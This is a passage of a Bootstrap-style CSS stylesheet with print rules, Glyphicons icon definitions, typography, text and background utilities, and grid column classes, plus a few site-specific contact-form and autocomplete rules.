    }
    thead {
        display: table-header-group
    }
    tr,
    img {
        page-break-inside: avoid
    }
    img {
        max-width: 100% !important
    }
    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3
    }
    h2,
    h3 {
        page-break-after: avoid
    }
    .navbar {
        display: none
    }
    .btn>.caret,
    .dropup>.btn>.caret {
        border-top-color: #000 !important
    }
    .label {
        border: 1px solid #000
    }
    .table {
        border-collapse: collapse !important
    }
    .table td,
    .table th {
        background-color: #fff !important
    }
    .table-bordered th,
    .table-bordered td {
        border: 1px solid #ddd !important
    }
}
@font-face {
    font-family: 'Glyphicons Halflings';
    src: url('../fonts/glyphicons-halflings-regular.eot');
    src: url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')
}
.glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.glyphicon-asterisk:before {
    content: "\002a"
}
.glyphicon-plus:before {
    content: "\002b"
}
.glyphicon-euro:before,
.glyphicon-eur:before {
    content: "\20ac"
}
.glyphicon-minus:before {
    content: "\2212"
}
.glyphicon-cloud:before {
    content: "\2601"
}
.glyphicon-envelope:before {
    content: "\2709"
}
.glyphicon-pencil:before {
    content: "\270f"
}
.glyphicon-glass:before {
    content: "\e001"
}
.glyphicon-music:before {
    content: "\e002"
}
.glyphicon-search:before {
    content: "\e003"
}
.glyphicon-heart:before {
    content: "\e005"
}
.glyphicon-star:before {
    content: "\e006"
}
.glyphicon-star-empty:before {
    content: "\e007"
}
.glyphicon-user:before {
    content: "\e008"
}
.glyphicon-film:before {
    content: "\e009"
}
.glyphicon-th-large:before {
    content: "\e010"
}
.glyphicon-th:before {
    content: "\e011"
}
.glyphicon-th-list:before {
    content: "\e012"
}
.glyphicon-ok:before {
    content: "\e013"
}
.glyphicon-remove:before {
    content: "\e014"
}
.glyphicon-zoom-in:before {
    content: "\e015"
}
.glyphicon-zoom-out:before {
    content: "\e016"
}
.glyphicon-off:before {
    content: "\e017"
}
.glyphicon-signal:before {
    content: "\e018"
}
.glyphicon-cog:before {
    content: "\e019"
}
.glyphicon-trash:before {
    content: "\e020"
}
.glyphicon-home:before {
    content: "\e021"
}
.glyphicon-file:before {
    content: "\e022"
}
.glyphicon-time:before {
    content: "\e023"
}
.glyphicon-road:before {
    content: "\e024"
}
.glyphicon-download-alt:before {
    content: "\e025"
}
.glyphicon-download:before {
    content: "\e026"
}
.glyphicon-upload:before {
    content: "\e027"
}
.glyphicon-inbox:before {
    content: "\e028"
}
.glyphicon-play-circle:before {
    content: "\e029"
}
.glyphicon-repeat:before {
    content: "\e030"
}
.glyphicon-refresh:before {
    content: "\e031"
}
.glyphicon-list-alt:before {
    content: "\e032"
}
.glyphicon-lock:before {
    content: "\e033"
}
.glyphicon-flag:before {
    content: "\e034"
}
.glyphicon-headphones:before {
    content: "\e035"
}
.glyphicon-volume-off:before {
    content: "\e036"
}
.glyphicon-volume-down:before {
    content: "\e037"
}
.glyphicon-volume-up:before {
    content: "\e038"
}
.glyphicon-qrcode:before {
    content: "\e039"
}
.glyphicon-barcode:before {
    content: "\e040"
}
.glyphicon-tag:before {
    content: "\e041"
}
.glyphicon-tags:before {
    content: "\e042"
}
.glyphicon-book:before {
    content: "\e043"
}
.glyphicon-bookmark:before {
    content: "\e044"
}
.glyphicon-print:before {
    content: "\e045"
}
.glyphicon-camera:before {
    content: "\e046"
}
.glyphicon-font:before {
    content: "\e047"
}
.glyphicon-bold:before {
    content: "\e048"
}
.glyphicon-italic:before {
    content: "\e049"
}
.glyphicon-text-height:before {
    content: "\e050"
}
.glyphicon-text-width:before {
    content: "\e051"
}
.glyphicon-align-left:before {
    content: "\e052"
}
.glyphicon-align-center:before {
    content: "\e053"
}
.glyphicon-align-right:before {
    content: "\e054"
}
.glyphicon-align-justify:before {
    content: "\e055"
}
.glyphicon-list:before {
    content: "\e056"
}
.glyphicon-indent-left:before {
    content: "\e057"
}
.glyphicon-indent-right:before {
    content: "\e058"
}
.glyphicon-facetime-video:before {
    content: "\e059"
}
.glyphicon-picture:before {
    content: "\e060"
}
.glyphicon-map-marker:before {
    content: "\e062"
}
.glyphicon-adjust:before {
    content: "\e063"
}
.glyphicon-tint:before {
    content: "\e064"
}
.glyphicon-edit:before {
    content: "\e065"
}
.glyphicon-share:before {
    content: "\e066"
}
.glyphicon-check:before {
    content: "\e067"
}
.glyphicon-move:before {
    content: "\e068"
}
.glyphicon-step-backward:before {
    content: "\e069"
}
.glyphicon-fast-backward:before {
    content: "\e070"
}
.glyphicon-backward:before {
    content: "\e071"
}
.glyphicon-play:before {
    content: "\e072"
}
.glyphicon-pause:before {
    content: "\e073"
}
.glyphicon-stop:before {
    content: "\e074"
}
.glyphicon-forward:before {
    content: "\e075"
}
.glyphicon-fast-forward:before {
    content: "\e076"
}
.glyphicon-step-forward:before {
    content: "\e077"
}
.glyphicon-eject:before {
    content: "\e078"
}
.glyphicon-chevron-left:before {
    content: "\e079"
}
.glyphicon-chevron-right:before {
    content: "\e080"
}
.glyphicon-plus-sign:before {
    content: "\e081"
}
.glyphicon-minus-sign:before {
    content: "\e082"
}
.glyphicon-remove-sign:before {
    content: "\e083"
}
.glyphicon-ok-sign:before {
    content: "\e084"
}
.glyphicon-question-sign:before {
    content: "\e085"
}
.glyphicon-info-sign:before {
    content: "\e086"
}
.glyphicon-screenshot:before {
    content: "\e087"
}
.glyphicon-remove-circle:before {
    content: "\e088"
}
.glyphicon-ok-circle:before {
    content: "\e089"
}
.glyphicon-ban-circle:before {
    content: "\e090"
}
.glyphicon-arrow-left:before {
    content: "\e091"
}
.glyphicon-arrow-right:before {
    content: "\e092"
}
.glyphicon-arrow-up:before {
    content: "\e093"
}
.glyphicon-arrow-down:before {
    content: "\e094"
}
.glyphicon-share-alt:before {
    content: "\e095"
}
.glyphicon-resize-full:before {
    content: "\e096"
}
.glyphicon-resize-small:before {
    content: "\e097"
}
.glyphicon-exclamation-sign:before {
    content: "\e101"
}
.glyphicon-gift:before {
    content: "\e102"
}
.glyphicon-leaf:before {
    content: "\e103"
}
.glyphicon-fire:before {
    content: "\e104"
}
.glyphicon-eye-open:before {
    content: "\e105"
}
.glyphicon-eye-close:before {
    content: "\e106"
}
.glyphicon-warning-sign:before {
    content: "\e107"
}
.glyphicon-plane:before {
    content: "\e108"
}
.glyphicon-calendar:before {
    content: "\e109"
}
.glyphicon-random:before {
    content: "\e110"
}
.glyphicon-comment:before {
    content: "\e111"
}
.glyphicon-magnet:before {
    content: "\e112"
}
.glyphicon-chevron-up:before {
    content: "\e113"
}
.glyphicon-chevron-down:before {
    content: "\e114"
}
.glyphicon-retweet:before {
    content: "\e115"
}
.glyphicon-shopping-cart:before {
    content: "\e116"
}
.glyphicon-folder-close:before {
    content: "\e117"
}
.glyphicon-folder-open:before {
    content: "\e118"
}
.glyphicon-resize-vertical:before {
    content: "\e119"
}
.glyphicon-resize-horizontal:before {
    content: "\e120"
}
.glyphicon-hdd:before {
    content: "\e121"
}
.glyphicon-bullhorn:before {
    content: "\e122"
}
.glyphicon-bell:before {
    content: "\e123"
}
.glyphicon-certificate:before {
    content: "\e124"
}
.glyphicon-thumbs-up:before {
    content: "\e125"
}
.glyphicon-thumbs-down:before {
    content: "\e126"
}
.glyphicon-hand-right:before {
    content: "\e127"
}
.glyphicon-hand-left:before {
    content: "\e128"
}
.glyphicon-hand-up:before {
    content: "\e129"
}
.glyphicon-hand-down:before {
    content: "\e130"
}
.glyphicon-circle-arrow-right:before {
    content: "\e131"
}
.glyphicon-circle-arrow-left:before {
    content: "\e132"
}
.glyphicon-circle-arrow-up:before {
    content: "\e133"
}
.glyphicon-circle-arrow-down:before {
    content: "\e134"
}
.glyphicon-globe:before {
    content: "\e135"
}
.glyphicon-wrench:before {
    content: "\e136"
}
.glyphicon-tasks:before {
    content: "\e137"
}
.glyphicon-filter:before {
    content: "\e138"
}
.glyphicon-briefcase:before {
    content: "\e139"
}
.glyphicon-fullscreen:before {
    content: "\e140"
}
.glyphicon-dashboard:before {
    content: "\e141"
}
.glyphicon-paperclip:before {
    content: "\e142"
}
.glyphicon-heart-empty:before {
    content: "\e143"
}
.glyphicon-link:before {
    content: "\e144"
}
.glyphicon-phone:before {
    content: "\e145"
}
.glyphicon-pushpin:before {
    content: "\e146"
}
.glyphicon-usd:before {
    content: "\e148"
}
.glyphicon-gbp:before {
    content: "\e149"
}
.glyphicon-sort:before {
    content: "\e150"
}
.glyphicon-sort-by-alphabet:before {
    content: "\e151"
}
.glyphicon-sort-by-alphabet-alt:before {
    content: "\e152"
}
.glyphicon-sort-by-order:before {
    content: "\e153"
}
.glyphicon-sort-by-order-alt:before {
    content: "\e154"
}
.glyphicon-sort-by-attributes:before {
    content: "\e155"
}
.glyphicon-sort-by-attributes-alt:before {
    content: "\e156"
}
.glyphicon-unchecked:before {
    content: "\e157"
}
.glyphicon-expand:before {
    content: "\e158"
}
.glyphicon-collapse-down:before {
    content: "\e159"
}
.glyphicon-collapse-up:before {
    content: "\e160"
}
.glyphicon-log-in:before {
    content: "\e161"
}
.glyphicon-flash:before {
    content: "\e162"
}
.glyphicon-log-out:before {
    content: "\e163"
}
.glyphicon-new-window:before {
    content: "\e164"
}
.glyphicon-record:before {
    content: "\e165"
}
.glyphicon-save:before {
    content: "\e166"
}
.glyphicon-open:before {
    content: "\e167"
}
.glyphicon-saved:before {
    content: "\e168"
}
.glyphicon-import:before {
    content: "\e169"
}
.glyphicon-export:before {
    content: "\e170"
}
.glyphicon-send:before {
    content: "\e171"
}
.glyphicon-floppy-disk:before {
    content: "\e172"
}
.glyphicon-floppy-saved:before {
    content: "\e173"
}
.glyphicon-floppy-remove:before {
    content: "\e174"
}
.glyphicon-floppy-save:before {
    content: "\e175"
}
.glyphicon-floppy-open:before {
    content: "\e176"
}
.glyphicon-credit-card:before {
    content: "\e177"
}
.glyphicon-transfer:before {
    content: "\e178"
}
.glyphicon-cutlery:before {
    content: "\e179"
}
.glyphicon-header:before {
    content: "\e180"
}
.glyphicon-compressed:before {
    content: "\e181"
}
.glyphicon-earphone:before {
    content: "\e182"
}
.glyphicon-phone-alt:before {
    content: "\e183"
}
.glyphicon-tower:before {
    content: "\e184"
}
.glyphicon-stats:before {
    content: "\e185"
}
.glyphicon-sd-video:before {
    content: "\e186"
}
.glyphicon-hd-video:before {
    content: "\e187"
}
.glyphicon-subtitles:before {
    content: "\e188"
}
.glyphicon-sound-stereo:before {
    content: "\e189"
}
.glyphicon-sound-dolby:before {
    content: "\e190"
}
.glyphicon-sound-5-1:before {
    content: "\e191"
}
.glyphicon-sound-6-1:before {
    content: "\e192"
}
.glyphicon-sound-7-1:before {
    content: "\e193"
}
.glyphicon-copyright-mark:before {
    content: "\e194"
}
.glyphicon-registration-mark:before {
    content: "\e195"
}
.glyphicon-cloud-download:before {
    content: "\e197"
}
.glyphicon-cloud-upload:before {
    content: "\e198"
}
.glyphicon-tree-conifer:before {
    content: "\e199"
}
.glyphicon-tree-deciduous:before {
    content: "\e200"
}
.glyphicon-cd:before {
    content: "\e201"
}
.glyphicon-save-file:before {
    content: "\e202"
}
.glyphicon-open-file:before {
    content: "\e203"
}
.glyphicon-level-up:before {
    content: "\e204"
}
.glyphicon-copy:before {
    content: "\e205"
}
.glyphicon-paste:before {
    content: "\e206"
}
.glyphicon-alert:before {
    content: "\e209"
}
.glyphicon-equalizer:before {
    content: "\e210"
}
.glyphicon-king:before {
    content: "\e211"
}
.glyphicon-queen:before {
    content: "\e212"
}
.glyphicon-pawn:before {
    content: "\e213"
}
.glyphicon-bishop:before {
    content: "\e214"
}
.glyphicon-knight:before {
    content: "\e215"
}
.glyphicon-baby-formula:before {
    content: "\e216"
}
.glyphicon-tent:before {
    content: "\26fa"
}
.glyphicon-blackboard:before {
    content: "\e218"
}
.glyphicon-bed:before {
    content: "\e219"
}
.glyphicon-apple:before {
    content: "\f8ff"
}
.glyphicon-erase:before {
    content: "\e221"
}
.glyphicon-hourglass:before {
    content: "\231b"
}
.glyphicon-lamp:before {
    content: "\e223"
}
.glyphicon-duplicate:before {
    content: "\e224"
}
.glyphicon-piggy-bank:before {
    content: "\e225"
}
.glyphicon-scissors:before {
    content: "\e226"
}
.glyphicon-bitcoin:before {
    content: "\e227"
}
.glyphicon-btc:before {
    content: "\e227"
}
.glyphicon-xbt:before {
    content: "\e227"
}
.glyphicon-yen:before {
    content: "\00a5"
}
.glyphicon-jpy:before {
    content: "\00a5"
}
.glyphicon-ruble:before {
    content: "\20bd"
}
.glyphicon-rub:before {
    content: "\20bd"
}
.glyphicon-scale:before {
    content: "\e230"
}
.glyphicon-ice-lolly:before {
    content: "\e231"
}
.glyphicon-ice-lolly-tasted:before {
    content: "\e232"
}
.glyphicon-education:before {
    content: "\e233"
}
.glyphicon-option-horizontal:before {
    content: "\e234"
}
.glyphicon-option-vertical:before {
    content: "\e235"
}
.glyphicon-menu-hamburger:before {
    content: "\e236"
}
.glyphicon-modal-window:before {
    content: "\e237"
}
.glyphicon-oil:before {
    content: "\e238"
}
.glyphicon-grain:before {
    content: "\e239"
}
.glyphicon-sunglasses:before {
    content: "\e240"
}
.glyphicon-text-size:before {
    content: "\e241"
}
.glyphicon-text-color:before {
    content: "\e242"
}
.glyphicon-text-background:before {
    content: "\e243"
}
.glyphicon-object-align-top:before {
    content: "\e244"
}
.glyphicon-object-align-bottom:before {
    content: "\e245"
}
.glyphicon-object-align-horizontal:before {
    content: "\e246"
}
.glyphicon-object-align-left:before {
    content: "\e247"
}
.glyphicon-object-align-vertical:before {
    content: "\e248"
}
.glyphicon-object-align-right:before {
    content: "\e249"
}
.glyphicon-triangle-right:before {
    content: "\e250"
}
.glyphicon-triangle-left:before {
    content: "\e251"
}
.glyphicon-triangle-bottom:before {
    content: "\e252"
}
.glyphicon-triangle-top:before {
    content: "\e253"
}
.glyphicon-console:before {
    content: "\e254"
}
.glyphicon-superscript:before {
    content: "\e255"
}
.glyphicon-subscript:before {
    content: "\e256"
}
.glyphicon-menu-left:before {
    content: "\e257"
}
.glyphicon-menu-right:before {
    content: "\e258"
}
.glyphicon-menu-down:before {
    content: "\e259"
}
.glyphicon-menu-up:before {
    content: "\e260"
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
html {
    font-size: 10px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}
body {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #333;
    background-color: #fff
}
input,
button,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}
a {
    color: #337ab7;
    text-decoration: none
}
a:hover,
a:focus {
    color: #23527c;
    text-decoration: underline
}
a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}
figure {
    margin: 0
}
img {
    vertical-align: middle
}
.img-responsive,
.thumbnail>img,
.thumbnail a>img,
.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    display: block;
    max-width: 100%;
    height: auto
}
.img-rounded {
    border-radius: 6px
}
.img-thumbnail {
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    display: inline-block;
    max-width: 100%;
    height: auto
}
.img-circle {
    border-radius: 50%
}
hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eee
}
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}
[role="button"] {
    cursor: pointer
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
    margin-top: 20px;
    margin-bottom: 10px
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
    font-size: 65%
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
    margin-top: 10px;
    margin-bottom: 10px
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
    font-size: 75%
}
h1,
.h1 {
    font-size: 36px
}
h2,
.h2 {
    font-size: 30px
}
h3,
.h3 {
    font-size: 24px
}
h4,
.h4 {
    font-size: 18px
}
h5,
.h5 {
    font-size: 14px
}
h6,
.h6 {
    font-size: 12px
}
p {
    margin: 0 0 10px
}
.lead {
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4
}
@media (min-width: 768px) {
    
    .searchsuite-autocomplete{
        left:230px !important;
    }
    .lead {
        font-size: 21px
    }
    .contact-us-page #contact-form .fieldset .state{
        margin-left: 500px;
    } 
    .contact-us-page #contact-form .fieldset .zip{
        margin-left: 500px;
        margin-top: -259px;
    }
    .contact-us-page #contact-form .fieldset .comment{
        margin-left: 500px;
        margin-top: -259px;
    }
}
small,
.small {
    font-size: 85%
}
mark,
.mark {
    background-color: #fcf8e3;
    padding: .2em
}
.text-left {
    text-align: left
}
.text-right {
    text-align: right
}
.text-center {
    text-align: center
}
.text-justify {
    text-align: justify
}
.text-nowrap {
    white-space: nowrap
}
.text-lowercase {
    text-transform: lowercase
}
.text-uppercase {
    text-transform: uppercase
}
.text-capitalize {
    text-transform: capitalize
}
.text-muted {
    color: #777
}
.text-primary {
    color: #337ab7
}
a.text-primary:hover,
a.text-primary:focus {
    color: #286090
}
.text-success {
    color: #3c763d
}
a.text-success:hover,
a.text-success:focus {
    color: #2b542c
}
.text-info {
    color: #31708f
}
a.text-info:hover,
a.text-info:focus {
    color: #245269
}
.text-warning {
    color: #8a6d3b
}
a.text-warning:hover,
a.text-warning:focus {
    color: #66512c
}
.text-danger {
    color: #a94442
}
a.text-danger:hover,
a.text-danger:focus {
    color: #843534
}
.bg-primary {
    color: #fff;
    background-color: #337ab7
}
a.bg-primary:hover,
a.bg-primary:focus {
    background-color: #286090
}
.bg-success {
    background-color: #dff0d8
}
a.bg-success:hover,
a.bg-success:focus {
    background-color: #c1e2b3
}
.bg-info {
    background-color: #d9edf7
}
a.bg-info:hover,
a.bg-info:focus {
    background-color: #afd9ee
}
.bg-warning {
    background-color: #fcf8e3
}
a.bg-warning:hover,
a.bg-warning:focus {
    background-color: #f7ecb5
}
.bg-danger {
    background-color: #f2dede
}
a.bg-danger:hover,
a.bg-danger:focus {
    background-color: #e4b9b9
}
.page-header {
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eee
}
ul,
ol {
    margin-top: 0;
    margin-bottom: 10px
}
ul ul,
ol ul,
ul ol,
ol ol {
    margin-bottom: 0
}
.list-unstyled {
    padding-left: 0;
    list-style: none
}
.list-inline {
    padding-left: 0;
    list-style: none;
    margin-left: -5px
}
.list-inline>li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px
}
dl {
    margin-top: 0;
    margin-bottom: 20px
}
dt,
dd {
    line-height: 1.42857143
}
dt {
    font-weight: bold
}
dd {
    margin-left: 0
}
@media (min-width: 768px) {
    .dl-horizontal dt {
        float: left;
        width: 160px;
        clear: left;
        text-align: right;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap
    }
    .dl-horizontal dd {
        margin-left: 180px
    }
}
abbr[title],
abbr[data-original-title] {
    cursor: help;
    border-bottom: 1px dotted #777
}
.initialism {
    font-size: 90%;
    text-transform: uppercase
}
blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #eee
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
    margin-bottom: 0
}
blockquote footer,
blockquote small,
blockquote .small {
    display: block;
    font-size: 80%;
    line-height: 1.42857143;
    color: #777
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
    content: '\2014 \00A0'
}
.blockquote-reverse,
blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    border-right: 5px solid #eee;
    border-left: 0;
    text-align: right
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
    content: ''
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
    content: '\00A0 \2014'
}
address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857143
}
code,
kbd,
pre,
samp {
    font-family: Menlo, Monaco, Consolas, "Courier New", monospace
}
code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px
}
kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25)
}
kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: bold;
    box-shadow: none
}
pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    word-break: break-all;
    word-wrap: break-word;
    color: #333;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px
}
pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0
}
.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll
}
.container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px
}
@media (min-width: 768px) {
    .container {
        width: 750px
    }
}
@media (min-width: 992px) {
    .container {
        width: 970px
    }
}
@media (min-width: 1200px) {
    .container {
        width: 1170px
    }
}
.container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px
}
.row {
    margin-left: -15px;
    margin-right: -15px
}
.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
    float: left
}
.col-xs-12 {
    width: 100%
}
.col-xs-11 {
    width: 91.66666667%
}
.col-xs-10 {
    width: 83.33333333%
}
.col-xs-9 {
    width: 75%
}
.col-xs-8 {
    width: 66.66666667%
}
.col-xs-7 {
    width: 58.33333333%
}
.col-xs-6 {
    width: 50%
}
.col-xs-5 {
    width: 41.66666667%
}
.col-xs-4 {
    width: 33.33333333%
}
.col-xs-3 {
    width: 25%
}
.col-xs-2 {
    width: 16.66666667%
}
.col-xs-1 {
    width: 8.33333333%
}
.col-xs-pull-12 {
    right: 100%
}
.col-xs-pull-11 {
    right: 91.66666667%
}
.col-xs-pull-10 {
    right: 83.33333333%
}
.col-xs-pull-9 {
    right: 75%
}
.col-xs-pull-8 {
    right: 66.66666667%
}
.col-xs-pull-7 {
    right: 58.33333333%
}
.col-xs-pull-6 {
    right: 50%
}
.col-xs-pull-5 {
    right: 41.66666667%
}
.col-xs-pull-4 {
    right: 33.33333333%
}
.col-xs-pull-3 {
    right: 25%
}
.col-xs-pull-2 {
    right: 16.66666667%
}
.col-xs-pull-1 {
    right: 8.33333333%
}
.col-xs-pull-0 {
    right: auto
}
.col-xs-push-12 {
    left: 100%
}
.col-xs-push-11 {
    left: 91.66666667%
}
.col-xs-push-10 {
    left: 83.33333333%
}
.col-xs-push-9 {
    left: 75%
}
.col-xs-push-8 {
    left: 66.66666667%
}
.col-xs-push-7 {
    left: 58.33333333%
}
.col-xs-push-6 {
    left: 50%
}
.col-xs-push-5 {
    left: 41.66666667%
}
.col-xs-push-4 {
    left: 33.33333333%
}
.col-xs-push-3 {
    left: 25%
}
.col-xs-push-2 {
    left: 16.66666667%
}
.col-xs-push-1 {
    left: 8.33333333%
}
.col-xs-push-0 {
    left: auto
}
.col-xs-offset-12 {
    margin-left: 100%
}
.col-xs-offset-11 {
    margin-left: 91.66666667%
}
.col-xs-offset-10 {
    margin-left: 83.33333333%
}
.col-xs-offset-9 {
    margin-left: 75%
}
.col-xs-offset-8 {
    margin-left: 66.66666667%
}
.col-xs-offset-7 {
    margin-left: 58.33333333%
}
.col-xs-offset-6 {
    margin-left: 50%
}
.col-xs-offset-5 {
    margin-left: 41.66666667%
}
.col-xs-offset-4 {
    margin-left: 33.33333333%
}
.col-xs-offset-3 {
    margin-left: 25%
}
.col-xs-offset-2 {
    margin-left: 16.66666667%
}
.col-xs-offset-1 {
    margin-left: 8.33333333%
}
.col-xs-offset-0 {
    margin-left: 0%
}
@media (min-width: 768px) {
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12 {
        float: left
    }
    .col-sm-12 {
        width: 100%
    }
    .col-sm-11 {
        width: 91.66666667%
    }
    .col-sm-10 {
        width: 83.33333333%
    }
    .col-sm-9 {
        width: 75%
    }
    .col-sm-8 {
        width: 66.66666667%
    }
    .col-sm-7 {
        width: 58.33333333%
    }
    .col-sm-6 {
        width: 50%
    }
    .col-sm-5 {
        width: 41.66666667%
    }
    .col-sm-4 {
        width: 33.33333333%
    }
    .col-sm-3 {
        width: 25%
    }
    .col-sm-2 {
        width: 16.66666667%
    }
    .col-sm-1 {
        width: 8.33333333%
    }
    .col-sm-pull-12 {
        right: 100%
    }
    .col-sm-pull-11 {
        right: 91.66666667%
    }
    .col-sm-pull-10 {
        right: 83.33333333%
    }
    .col-sm-pull-9 {
        right: 75%
    }
    .col-sm-pull-8 {
        right: 66.66666667%
    }
    .col-sm-pull-7 {
        right: 58.33333333%
    }
    .col-sm-pull-6 {
        right: 50%
    }
    .col-sm-pull-5 {
        right: 41.66666667%
    }
    .col-sm-pull-4 {
        right: 33.33333333%
    }
    .col-sm-pull-3 {
        right: 25%
    }
    .col-sm-pull-2 {
        right: 16.66666667%
    }
    .col-sm-pull-1 {
        right: 8.33333333%
    }
    .col-sm-pull-0 {
        right: auto
    }
    .col-sm-push-12 {
        left: 100%
    }
    .col-sm-push-11 {
        left: 91.66666667%
    }
    .col-sm-push-10 {
        left: 83.33333333%
    }
    .col-sm-push-9 {
        left: 75%
    }
    .col-sm-push-8 {
        left: 66.66666667%
    }
    .col-sm-push-7 {
        left: 58.33333333%
    }
    .col-sm-push-6 {
        left: 50%
    }
    .col-sm-push-5 {
        left: 41.66666667%
    }
    .col-sm-push-4 {
        left: 33.33333333%
    }
    .col-sm-push-3 {
        left: 25%
    }
    .col-sm-push-2 {
        left: 16.66666667%
    }
    .col-sm-push-1 {
        left: 8.33333333%
    }
    .col-sm-push-0 {
        left: auto
    }
    .col-sm-offset-12 {
        margin-left: 100%
    }
    .col-sm-offset-11 {
        margin-left: 91.66666667%
    }
    .col-sm-offset-10 {
        margin-left: 83.33333333%
    }
    .col-sm-offset-9 {
        margin-left: 75%
    }
    .col-sm-offset-8 {
        margin-left: 66.66666667%
    }
    .col-sm-offset-7 {
        margin-left: 58.33333333%
    }
    .col-sm-offset-6 {
        margin-left: 50%
    }
    .col-sm-offset-5 {
        margin-left: 41.66666667%
    }
    .col-sm-offset-4 {
        margin-left: 33.33333333%
    }
    .col-sm-offset-3 {
        margin-left: 25%
    }
    .col-sm-offset-2 {
        margin-left: 16.66666667%
    }
    .col-sm-offset-1 {
